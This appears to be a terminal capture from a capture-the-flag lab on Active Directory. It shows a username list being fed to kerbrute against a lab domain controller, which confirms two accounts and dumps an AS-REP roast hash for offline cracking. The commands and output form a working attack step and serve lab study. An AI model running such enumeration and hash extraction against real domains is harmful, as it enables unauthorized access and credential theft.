 ❯ cat users
File: users
1 hsmith
2 fsmith
3 hbear
4 scoins
5 sdriver
6 btaylor
7 skerb
❯ kerbrute userenum -d EGOTISTICAL-BANK.LOCAL --dc 10.10.10.175 users
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 08/16/25 - Ronnie Flathers @ropnop
2025/08/16 11:04:56 >  Using KDC(s):
2025/08/16 11:04:56 >   10.10.10.175:88
2025/08/16 11:04:57 >  [+] VALID USERNAME:       hsmith@EGOTISTICAL-BANK.LOCAL
2025/08/16 11:04:57 >  [+] fsmith has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$fsmith@EGOTISTICAL-BANK.LOCAL:09ddb60256ec076a0fee0c7b9deb9a8e$d3db359b1ccbc8f5489c966321d197b1a3d9bee658fd4ac1b04
0d8d3a97ecd824c2996f8cd4735eb65bb2ff13c4a1328cdda246b4a7554eaff3d0288b0da1a8ea0ed952c3e41469e8fc1139f9567ee8cf0393252e1b8157fb6b
b6b2f44cbdb8ec2d39e05cb48e041bf40444d191916fd9aa9238b8670588081416ed8d64d8fb97f7ad2ed531b12efeaaad2bb8a39cc54616884665fe665ef03c
469ee3b723814ca284bc7e581cdd98989e06a216e329c5a41239baf888e778b73b907a1977504db1992e697c3d50c7343630f30bddb887ce9599211ee43ee6cd
ec87b6f1bce8aae2dcd489b6d8117238c8d236c7f0f98e472e8290ebb4e054da861154064f85a0ba9a729b75f65e76f850ac34bb63ad04adf71c29da6
2025/08/16 11:04:57 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL
2025/08/16 11:04:57 >  Done! Tested 7 usernames (2 valid) in 0.646 seconds